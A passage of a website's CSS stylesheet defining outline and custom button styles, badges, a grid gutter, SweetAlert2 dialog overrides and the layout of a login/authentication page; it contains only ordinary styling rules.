box-shadow: 0 10px 10px 0 rgba(51, 181, 229, 0.2);
}
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:focus {
border-color: #33b5e5 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2) !important;
background-color: transparent !important;
color: #33b5e5 !important;
}
.show > .btn-outline-info.dropdown-toggle, .btn-outline-info:not(:disabled):not(.disabled):active {
border-color: #33b5e5 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(51, 181, 229, 0.2) !important;
background-color: transparent !important;
color: #33b5e5 !important;
}
.btn-outline-info.btn-pro:before {
color: #33b5e5;
text-shadow: 0 3px 4px rgba(51, 181, 229, 0.2);
}
.btn-outline-warning {
background-color: transparent !important;
color: #FF9635 !important;
border-color: #FF9635 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(255, 150, 53, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(255, 150, 53, 0.1);
box-shadow: 0 5px 5px 0 rgba(255, 150, 53, 0.1);
}
.btn-outline-warning:hover {
background-color: #FF9635 !important;
color: #fff !important;
border-color: #FF9635 !important;
-moz-box-shadow: 0 10px 10px 0 rgba(255, 150, 53, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(255, 150, 53, 0.2);
box-shadow: 0 10px 10px 0 rgba(255, 150, 53, 0.2);
}
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:focus {
border-color: #FF9635 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2) !important;
background-color: transparent !important;
color: #FF9635 !important;
}
.show > .btn-outline-warning.dropdown-toggle, .btn-outline-warning:not(:disabled):not(.disabled):active {
border-color: #FF9635 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(255, 150, 53, 0.2) !important;
background-color: transparent !important;
color: #FF9635 !important;
}
.btn-outline-warning.btn-pro:before {
color: #FF9635;
text-shadow: 0 3px 4px rgba(255, 150, 53, 0.2);
}
.btn-outline-danger {
background-color: transparent !important;
color: #FF5F74 !important;
border-color: #FF5F74 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(255, 95, 116, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(255, 95, 116, 0.1);
box-shadow: 0 5px 5px 0 rgba(255, 95, 116, 0.1);
}
.btn-outline-danger:hover {
background-color: #FF5F74 !important;
color: #fff !important;
border-color: #FF5F74 !important;
-moz-box-shadow: 0 10px 10px 0 rgba(255, 95, 116, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(255, 95, 116, 0.2);
box-shadow: 0 10px 10px 0 rgba(255, 95, 116, 0.2);
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:focus {
border-color: #FF5F74 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2) !important;
background-color: transparent !important;
color: #FF5F74 !important;
}
.show > .btn-outline-danger.dropdown-toggle, .btn-outline-danger:not(:disabled):not(.disabled):active {
border-color: #FF5F74 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(255, 95, 116, 0.2) !important;
background-color: transparent !important;
color: #FF5F74 !important;
}
.btn-outline-danger.btn-pro:before {
color: #FF5F74;
text-shadow: 0 3px 4px rgba(255, 95, 116, 0.2);
}
.btn-outline-white {
background-color: transparent !important;
color: #fff !important;
border-color: #fff !important;
-moz-box-shadow: 0 5px 5px 0 rgba(255, 255, 255, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(255, 255, 255, 0.1);
box-shadow: 0 5px 5px 0 rgba(255, 255, 255, 0.1);
}
.btn-outline-white:hover {
background-color: #fff !important;
color: #fff !important;
border-color: #fff !important;
-moz-box-shadow: 0 10px 10px 0 rgba(255, 255, 255, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(255, 255, 255, 0.2);
box-shadow: 0 10px 10px 0 rgba(255, 255, 255, 0.2);
}
.btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:focus {
border-color: #fff !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2) !important;
background-color: transparent !important;
color: #fff !important;
}
.show > .btn-outline-white.dropdown-toggle, .btn-outline-white:not(:disabled):not(.disabled):active {
border-color: #fff !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(255, 255, 255, 0.2) !important;
background-color: transparent !important;
color: #fff !important;
}
.btn-outline-white.btn-pro:before {
color: #fff;
text-shadow: 0 3px 4px rgba(255, 255, 255, 0.2);
}
.btn-outline-dark {
background-color: transparent !important;
color: #666 !important;
border-color: #666 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(102, 102, 102, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(102, 102, 102, 0.1);
box-shadow: 0 5px 5px 0 rgba(102, 102, 102, 0.1);
}
.btn-outline-dark:hover {
background-color: #666 !important;
color: #fff !important;
border-color: #666 !important;
-moz-box-shadow: 0 10px 10px 0 rgba(102, 102, 102, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(102, 102, 102, 0.2);
box-shadow: 0 10px 10px 0 rgba(102, 102, 102, 0.2);
}
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:focus {
border-color: #666 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2) !important;
background-color: transparent !important;
color: #666 !important;
}
.show > .btn-outline-dark.dropdown-toggle, .btn-outline-dark:not(:disabled):not(.disabled):active {
border-color: #666 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(102, 102, 102, 0.2) !important;
background-color: transparent !important;
color: #666 !important;
}
.btn-outline-dark.btn-pro:before {
color: #666;
text-shadow: 0 3px 4px rgba(102, 102, 102, 0.2);
}
.btn-outline-default {
background-color: transparent !important;
color: #999 !important;
border-color: #999 !important;
-moz-box-shadow: 0 5px 5px 0 rgba(153, 153, 153, 0.1);
-webkit-box-shadow: 0 5px 5px 0 rgba(153, 153, 153, 0.1);
box-shadow: 0 5px 5px 0 rgba(153, 153, 153, 0.1);
}
.btn-outline-default:hover {
background-color: #999 !important;
color: #fff !important;
border-color: #999 !important;
-moz-box-shadow: 0 10px 10px 0 rgba(153, 153, 153, 0.2);
-webkit-box-shadow: 0 10px 10px 0 rgba(153, 153, 153, 0.2);
box-shadow: 0 10px 10px 0 rgba(153, 153, 153, 0.2);
}
.btn-outline-default:not(:disabled):not(.disabled):active:focus, .btn-outline-default:focus {
border-color: #999 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2) !important;
background-color: transparent !important;
color: #999 !important;
}
.show > .btn-outline-default.dropdown-toggle, .btn-outline-default:not(:disabled):not(.disabled):active {
border-color: #999 !important;
-moz-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2) !important;
-webkit-box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2) !important;
box-shadow: 1px 1px 10px 1px rgba(153, 153, 153, 0.2) !important;
background-color: transparent !important;
color: #999 !important;
}
.btn-outline-default.btn-pro:before {
color: #999;
text-shadow: 0 3px 4px rgba(153, 153, 153, 0.2);
}
.btn-outline.disabled, .btn-outline:disabled {
cursor: not-allowed !important;
color: #666 !important;
background-color: transparent !important;
border-color: #999 !important;
}
.btn--primary {
background-color: #5777f3;
color: #fff;
}
.btn--secondary {
background-color: #14C479;
color: #fff;
}
.btn--let-know {
background-color: transparent;
color: #5777f3;
border-radius: 5px;
margin-top: 0.875rem;
padding: 0.5rem 1.25rem;
}
.btn--let-know:hover {
background-color: #fff;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
color: #5777f3;
}
@media (max-width: 1199.98px) {
.btn--let-know {
margin-top: 0.8125rem;
padding: 0.4375rem 1.125rem;
font-size: 0.9375rem;
}
}
@media (max-width: 991.98px) {
.btn--let-know {
margin-top: 0.75rem;
padding: 0.375rem 1rem;
font-size: 0.875rem;
}
}
@media (max-width: 767.98px) {
.btn--let-know {
margin-top: 0.6875rem;
padding: 0.3125rem 0.875rem;
font-size: 0.8125rem;
}
}
@media (max-width: 575.98px) {
.btn--let-know {
margin-top: 0.625rem;
padding: 0.25rem 0.75rem;
font-size: 0.75rem;
}
}
.btn--add {
background-color: transparent;
color: #5777f3;
border-radius: 5px;
padding: 8px 26px;
border: 1px solid #5777f3;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
font-size: 0.875rem;
}
.btn--add:hover {
background-color: #5777f3;
color: #fff;
border-color: #5777f3;
}
@media (max-width: 1199.98px) {
.btn--add {
padding: 0.5rem 1.5rem;
font-size: 0.875rem;
}
}
@media (max-width: 991.98px) {
.btn--add {
padding: 0.4375rem 1.375rem;
font-size: 0.8438rem;
}
}
@media (max-width: 767.98px) {
.btn--add {
padding: 0.375rem 1.25rem;
font-size: 0.8125rem;
}
}
@media (max-width: 575.98px) {
.btn--add {
padding: 0.3125rem 1.125rem;
font-size: 12.5px;
}
}
.btn--submit {
color: #fff;
border-radius: 5px;
padding: 8px 36px;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
font-size: 0.875rem;
}
.btn--submit:hover {
background-color: #2750f0;
color: #fff;
}
@media (max-width: 1199.98px) {
.btn--submit {
padding: 0.5rem 2.125rem;
font-size: 0.875rem;
}
}
@media (max-width: 991.98px) {
.btn--submit {
padding: 0.4375rem 2rem;
font-size: 0.8438rem;
}
}
@media (max-width: 767.98px) {
.btn--submit {
padding: 0.375rem 1.875rem;
font-size: 0.8125rem;
}
}
@media (max-width: 575.98px) {
.btn--submit {
padding: 0.3125rem 1.75rem;
font-size: 0.7813rem;
}
}
.btn--close {
background-color: transparent;
color: #5777f3;
border-radius: 5px;
padding: 8px 0;
font-size: 0.875rem;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.btn--close:hover {
background-color: transparent;
color: #5777f3;
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
@media (max-width: 1199.98px) {
.btn--close {
padding: 0.5rem 0;
font-size: 0.875rem;
}
}
@media (max-width: 991.98px) {
.btn--close {
padding: 0.4375rem 0;
font-size: 0.8438rem;
}
}
@media (max-width: 767.98px) {
.btn--close {
padding: 0.375rem 0;
font-size: 0.8125rem;
}
}
@media (max-width: 575.98px) {
.btn--close {
padding: 0.3125rem 0;
font-size: 12.5px;
}
}
.btn--see-more {
padding: 0px 26px;
align-self: center;
background-color: transparent;
font-size: 1rem;
color: #5777f3;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
display: flex;
align-items: center;
position: relative;
}
.btn--see-more::after {
content: '';
font-family: "Font Awesome 5 Free";
font-weight: 700;
position: absolute;
right: 0;
color: #14C479;
}
.btn--see-more:hover {
background-color: transparent;
color: #14C479;
}
.btn--see-more:hover::after {
content: '\f105';
right: 10px;
}
.btn--clear {
background-color: transparent;
border: 1px solid #ddd;
color: #5777f3;
font-size: .9rem;
padding: 4px 10px;
text-transform: uppercase;
-moz-box-shadow: 1px 1px 10px 1px rgba(163, 116, 116, 0.1);
-webkit-box-shadow: 1px 1px 10px 1px rgba(163, 116, 116, 0.1);
box-shadow: 1px 1px 10px 1px rgba(163, 116, 116, 0.1);
}
.btn--clear:hover {
background-color: #5777f3;
color: #fff;
border-color: #5777f3;
}
.btn--clear:focus {
outline-color: transparent;
border-color: rgba(87, 119, 243, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
box-shadow: 1px 1px 10px 1px rgba(87, 119, 243, 0.2);
}
.btn--done {
background-color: #14C479;
border: 1px solid #14C479;
color: #fff;
font-size: .9rem;
padding: 4px 10px;
text-transform: uppercase;
box-shadow: 1px 1px 10px 1px rgba(173, 196, 91, 0.1);
}
.btn--done:hover {
background-color: #0f965c;
color: #fff;
border-color: #0f965c;
}
.btn--done:focus {
outline-color: transparent;
border-color: rgba(173, 196, 91, 0.4);
-moz-box-shadow: 1px 1px 10px 1px rgba(173, 196, 91, 0.2);
-webkit-box-shadow: 1px 1px 10px 1px rgba(173, 196, 91, 0.2);
box-shadow: 1px 1px 10px 1px rgba(173, 196, 91, 0.2);
}
.btn-facebook {
background-color: #34589d;
color: #fff;
transition: all 0.3s ease-in-out;
}
.btn-facebook:hover {
background: #2e4d8a;
color: #fff;
}
.btn-twitter {
background-color: #38aae2;
color: #fff;
transition: all 0.3s ease-in-out;
}
.btn-twitter:hover {
background: #22a0df;
color: #fff;
}
.btn-linkedin {
background-color: #0077b5;
color: #fff;
transition: all 0.3s ease-in-out;
}
.btn-linkedin:hover {
background: #00669c;
color: #fff;
}
.btn-whatsapp {
background-color: #7ed321;
color: #fff;
transition: all 0.3s ease-in-out;
}
.btn-whatsapp:hover {
background: #71bd1e;
color: #fff;
}
.btn-auth {
display: block;
width: 100%;
font-size: 0.875rem;
font-weight: 600;
text-transform: uppercase;
color: #fff;
border-radius: 5px;
border: 0;
padding: 0.625rem;
transition: 0.2s transform;
}
.btn-auth--facebook {
transition: all 0.2s ease-in-out;
background: #34589d;
}
.btn-auth--facebook:hover {
background: #2e4d8a;
}
.btn-auth--email {
transition: all 0.2s ease-in-out;
background: #5777f3;
}
.btn-auth--email:hover {
background: #2750f0;
}
.btn-auth:hover {
color: #fff !important;
-moz-transform: translateY(-2px);
-ms-transform: translateY(-2px);
-o-transform: translateY(-2px);
-webkit-transform: translateY(-2px);
transform: translateY(-2px);
-moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.15);
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.15);
}
.btn-auth:disabled {
transform: none;
box-shadow: none;
pointer-events: none;
}
.btn-link--mark {
color: #879ef6;
font-size: 12px;
line-height: 1;
}
@media (max-width: 575.98px) {
.btn-link--mark {
font-size: 11px;
}
}
.btn-link--mark:hover {
color: #2750f0;
}
.btn-file {
position: relative;
}
.btn-file__input {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0;
cursor: pointer;
}
.btn-default {
border: 0;
box-shadow: 2px 3px 4px 1px rgba(0, 0, 0, 0.05);
}
.btn-default:disabled {
pointer-events: none;
}
.btn-default:hover {
background-color: #fff;
-moz-box-shadow: 4px 1px 12px 1px rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 4px 1px 12px 1px rgba(0, 0, 0, 0.05);
box-shadow: 4px 1px 12px 1px rgba(0, 0, 0, 0.05);
}
.btn--dark {
color: #666;
-moz-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 2px 10px 1px rgba(0, 0, 0, 0.1);
background-color: rgba(0, 0, 0, 0.2);
}
.btn--dark:hover {
background-color: #666;
color: #fff;
}
@media (max-width: 1199.98px) {
.btn--dark {
padding: 0.5rem 2.125rem;
font-size: 0.875rem;
}
}
@media (max-width: 991.98px) {
.btn--dark {
padding: 0.4375rem 2rem;
font-size: 0.8438rem;
}
}
@media (max-width: 767.98px) {
.btn--dark {
padding: 0.375rem 1.875rem;
font-size: 0.8125rem;
}
}
@media (max-width: 575.98px) {
.btn--dark {
padding: 0.3125rem 1.75rem;
font-size: 0.7813rem;
}
}
.btn-loader {
display: flex;
flex-direction: row;
align-items: center;
justify-content: center;
transition: all 0.2s;
}
.btn-loader:hover {
-moz-transform: translateY(-2px);
-ms-transform: translateY(-2px);
-o-transform: translateY(-2px);
-webkit-transform: translateY(-2px);
transform: translateY(-2px);
}
.btn--text {
padding: 2px;
border: none;
background-color: transparent;
box-shadow: none;
color: #33b5e5;
border-radius: 0;
}
.btn--text:hover, .btn--text:focus, .btn--text:active {
box-shadow: none;
border: none;
background-color: transparent;
color: #1a9bcb;
}
.btn--text i {
font-size: 1.3rem;
}
@media (max-width: 1199.98px) {
.btn--text i {
font-size: 1.25rem;
}
}
@media (max-width: 991.98px) {
.btn--text i {
font-size: 1.2rem;
}
}
@media (max-width: 767.98px) {
.btn--text i {
font-size: 1.15rem;
}
}
@media (max-width: 575.98px) {
.btn--text i {
font-size: 1.1rem;
}
}
.btn--icon {
padding: 2px;
width: 38px;
height: 38px;
border-radius: 50%;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.btn--icon {
width: 36px;
height: 36px;
}
}
@media (max-width: 991.98px) {
.btn--icon {
width: 34px;
height: 34px;
}
}
@media (max-width: 767.98px) {
.btn--icon {
width: 32px;
height: 32px;
}
}
@media (max-width: 575.98px) {
.btn--icon {
width: 30px;
height: 30px;
}
}
button {
display: block;
float: left;
position: relative;
overflow: hidden;
transition: all 0.2s ease;
z-index: 0;
} span.badge {
margin-top: 2px;
}
@media (max-width: 1199.98px) {
span.badge {
margin-top: 1.8px;
}
}
@media (max-width: 991.98px) {
span.badge {
margin-top: 1.6px;
}
}
@media (max-width: 767.98px) {
span.badge {
margin-top: 1.4px;
}
}
@media (max-width: 575.98px) {
span.badge {
margin-top: 1.2px;
}
}
.badge {
line-height: 1.3;
}
.badge-primary {
background-color: #2750f0;
color: #fff;
}
.badge-secondary {
background-color: #14C479;
color: #fff;
}
.badge-info {
background-color: #33b5e5;
color: #fff;
}
.badge-info-dark {
background-color: #1a9bcb;
color: #fff;
}
.badge-warning {
background-color: #FF9635;
color: #fff;
}
.badge-warning-light {
background-color: #ffb168;
color: #fff;
}
.badge-warning-dark {
background-color: #ff7b02;
color: #fff;
}
.badge-success {
background-color: #3bc065;
color: #fff;
}
.badge-success-light {
background-color: #60ce83;
color: #fff;
}
.badge-success-dark {
background-color: #2f9951;
color: #fff;
}
.badge-danger {
background-color: #FF5F74;
color: #fff;
}
.badge-danger-dark {
background-color: #ff2c48;
color: #fff;
}
.badge-danger-light {
background-color: #ff92a0;
color: #fff;
}
.badge-default {
background-color: #999;
color: #fff;
} .row--30 {
margin-left: -30px;
margin-right: -30px;
}
.row--30 .col-1, .row--30 .col-2, .row--30 .col-3, .row--30 .col-4, .row--30 .col-5, .row--30 .col-6, .row--30 .col-7, .row--30 .col-8, .row--30 .col-9, .row--30 .col-10, .row--30 .col-11, .row--30 .col-12, .row--30 .col,
.row--30 .col-auto,
.row--30 .col-sm-1, .row--30 .col-sm-2, .row--30 .col-sm-3, .row--30 .col-sm-4, .row--30 .col-sm-5, .row--30 .col-sm-6, .row--30 .col-sm-7, .row--30 .col-sm-8, .row--30 .col-sm-9, .row--30 .col-sm-10, .row--30 .col-sm-11, .row--30 .col-sm-12, .row--30 .col-sm,
.row--30 .col-sm-auto,
.row--30 .col-md-1, .row--30 .col-md-2, .row--30 .col-md-3, .row--30 .col-md-4, .row--30 .col-md-5, .row--30 .col-md-6, .row--30 .col-md-7, .row--30 .col-md-8, .row--30 .col-md-9, .row--30 .col-md-10, .row--30 .col-md-11, .row--30 .col-md-12, .row--30 .col-md,
.row--30 .col-md-auto,
.row--30 .col-lg-1, .row--30 .col-lg-2, .row--30 .col-lg-3, .row--30 .col-lg-4, .row--30 .col-lg-5, .row--30 .col-lg-6, .row--30 .col-lg-7, .row--30 .col-lg-8, .row--30 .col-lg-9, .row--30 .col-lg-10, .row--30 .col-lg-11, .row--30 .col-lg-12, .row--30 .col-lg,
.row--30 .col-lg-auto,
.row--30 .col-xl-1, .row--30 .col-xl-2, .row--30 .col-xl-3, .row--30 .col-xl-4, .row--30 .col-xl-5, .row--30 .col-xl-6, .row--30 .col-xl-7, .row--30 .col-xl-8, .row--30 .col-xl-9, .row--30 .col-xl-10, .row--30 .col-xl-11, .row--30 .col-xl-12, .row--30 .col-xl,
.row--30 .col-xl-auto {
padding-left: 30px;
padding-right: 30px;
}
.loading-default {
border-color: rgba(87, 119, 243, 0.5) !important;
}
.loading-default:before {
background-color: #5777f3 !important;
}
@media (max-width: 415px) {
.shortcuts-container:not(.inline) .shortcut-button {
min-width: 100px !important;
}
}
.swal2-container {
z-index: 9999 !important;
}
.swal2-header {
padding: 0 1.8em !important;
}
@media (max-width: 1199.98px) {
.swal2-header {
padding: 0 1.6em !important;
}
}
@media (max-width: 991.98px) {
.swal2-header {
padding: 0 1.4em !important;
}
}
@media (max-width: 767.98px) {
.swal2-header {
padding: 0 1.2em !important;
}
}
@media (max-width: 575.98px) {
.swal2-header {
padding: 0 1em !important;
}
}
.swal2-icon {
width: 5em;
height: 5em;
margin: 1.25em auto 1.875em;
line-height: 5em;
}
@media (max-width: 1199.98px) {
.swal2-icon {
width: 4.8em !important;
height: 4.8em !important;
margin: 1.2em auto 1.8em !important;
line-height: 4.8em !important;
}
}
@media (max-width: 991.98px) {
.swal2-icon {
width: 4.6em !important;
height: 4.6em !important;
margin: 1.1em auto 1.7em !important;
line-height: 4.6em !important;
}
}
@media (max-width: 767.98px) {
.swal2-icon {
width: 4.4em !important;
height: 4.4em !important;
margin: 1em auto 1.6em !important;
line-height: 4.4em !important;
}
}
@media (max-width: 575.98px) {
.swal2-icon {
width: 4em !important;
height: 4em !important;
margin: .9em auto 1.5em !important;
line-height: 4em !important;
}
}
.swal2-error {
border-color: #FF5F74 !important;
color: #FF5F74 !important;
}
.swal2-question {
border-color: #33b5e5 !important;
color: #33b5e5 !important;
}
.swal2-warning {
border-color: #FF9635 !important;
color: #FF9635 !important;
}
.swal2-title {
margin: 0 0 .4em;
color: #31375E !important;
font-size: 1.875em;
}
@media (max-width: 1199.98px) {
.swal2-title {
margin: 0 0 .35em !important;
font-size: 1.8em !important;
}
}
@media (max-width: 991.98px) {
.swal2-title {
margin: 0 0 .3em !important;
font-size: 1.75em !important;
}
}
@media (max-width: 767.98px) {
.swal2-title {
margin: 0 0 .25em !important;
font-size: 1.7em !important;
}
}
@media (max-width: 575.98px) {
.swal2-title {
margin: 0 0 .2em !important;
font-size: 1.6em !important;
}
}
.swal2-html-container {
color: #666;
font-size: 1rem;
}
@media (max-width: 1199.98px) {
.swal2-html-container {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.swal2-html-container {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.swal2-html-container {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.swal2-html-container {
font-size: .9em;
}
}
.swal2-actions button {
color: #fff !important;
font-size: 1rem !important;
-moz-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
-webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.05);
}
.swal2-actions button:hover {
-moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
webkit-transform: translateY(-3px);
transform: translateY(-3px);
}
@media (max-width: 1199.98px) {
.swal2-actions button {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.swal2-actions button {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.swal2-actions button {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.swal2-actions button {
font-size: .9em;
}
}
.swal2-confirm {
background-color: #5777f3 !important;
}
.swal2-confirm:focus {
box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(87, 119, 243, 0.5) !important;
}
.swal2-deny {
background-color: #FF5F74 !important;
}
.swal2-deny:focus {
box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(255, 95, 116, 0.5) !important;
}
.swal2-cancel {
background-color: #999 !important;
color: #31375E !important;
}
.swal2-cancel:focus {
box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(153, 153, 153, 0.5) !important;
} .auth {
width: 100%;
height: 100%;
background-color: #F5F7FD;
}
.auth__inner {
width: 100%;
height: 100%;
position: relative;
}
@media (max-width: 767.98px) {
.auth__inner {
padding-top: 30px;
}
}
@media (max-width: 575.98px) {
.auth__inner {
padding-top: 40px;
}
}
.auth__header {
position: absolute;
top: 45px;
left: 45px;
right: 0;
}
@media (max-width: 1199.98px) {
.auth__header {
top: 40px;
left: 40px;
}
}
@media (max-width: 991.98px) {
.auth__header {
top: 30px;
left: 30px;
}
}
@media (max-width: 767.98px) {
.auth__header {
top: 20px;
left: 0;
text-align: center;
}
}
.auth__logo {
height: 40px;
max-width: 300px;
display: block;
}
@media (max-width: 1199.98px) {
.auth__logo {
height: 38px;
}
}
@media (max-width: 991.98px) {
.auth__logo {
height: 36px;
}
}
@media (max-width: 767.98px) {
.auth__logo {
height: 34px;
max-width: 100%;
}
}
@media (max-width: 575.98px) {
.auth__logo {
height: 32px;
}
}
.auth__logo-img {
height: 100%;
}
.auth__body {
width: 100%;
height: 100%;
min-height: 100vh;
padding: 90px;
display: flex;
align-items: center;
flex-wrap: wrap;
}
@media (max-width: 1199.98px) {
.auth__body {
padding: 80px;
}
}
@media (max-width: 991.98px) {
.auth__body {
padding: 60px;
}
}
@media (max-width: 767.98px) {
.auth__body {
padding: 40px;
}
}
@media (max-width: 575.98px) {
.auth__body {
padding: 20px;
}
}
.auth__body-left {
flex: 1;
height: 100%;
padding-right: 30px;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 767.98px) {
.auth__body-left {
width: 100%;
flex: auto;
order: 1;
padding-right: 0;
padding-top: 20px;
}
}
.auth__body-banner {
max-width: 100%;
max-height: 100%;
}
.auth__body-right {
width: 600px;
}
@media (max-width: 1199.98px) {
.auth__body-right {
width: 500px;
}
}
@media (max-width: 991.98px) {
.auth__body-right {
width: 400px;
}
}
@media (max-width: 767.98px) {
.auth__body-right {
width: 100%;
}
}
.auth-form {
width: 100%;
}
.auth-form__header {
width: 100%;
margin-bottom: 20px;
}
.auth-form__title {
font-size: 1.8rem;
color: #31375E;
margin-bottom: 10px;
text-align: center;
font-weight: 600;
font-family: 'Poppins', sans-serif;
}
@media (max-width: 1199.98px) {
.auth-form__title {
font-size: 1.7rem;
margin-bottom: 9px;
}
}
@media (max-width: 991.98px) {
.auth-form__title {
font-size: 1.6rem;
margin-bottom: 8px;
}
}
@media (max-width: 767.98px) {
.auth-form__title {
font-size: 1.5rem;
margin-bottom: 7px;
}
}
@media (max-width: 575.98px) {
.auth-form__title {
font-size: 1.4rem;
margin-bottom: 6px;
}
}
.auth-form__subtitle {
font-size: 1rem;
color: #7D8091;
text-align: center;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.auth-form__subtitle {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.auth-form__subtitle {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.auth-form__subtitle {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.auth-form__subtitle {
font-size: .92rem;
}
}
.auth-form__body {
width: 100%;
height: auto;
}
.auth-form .auth-card {
width: 100%;
padding: 60px;
border-radius: 30px;
background-color: #fff;
}
@media (max-width: 1199.98px) {
.auth-form .auth-card {
padding: 55px;
}
}
@media (max-width: 991.98px) {
.auth-form .auth-card {
padding: 50px;
}
}
@media (max-width: 767.98px) {
.auth-form .auth-card {
padding: 45px;
}
}
@media (max-width: 575.98px) {
.auth-form .auth-card {
padding: 40px;
}
}
.auth-form .auth-card__header {
width: 100%;
margin-bottom: 20px;
display: flex;
align-items: center;
justify-content: center;
}
.auth-form .auth-card__header-text {
font-size: .8rem;
color: #999;
margin-bottom: 0;
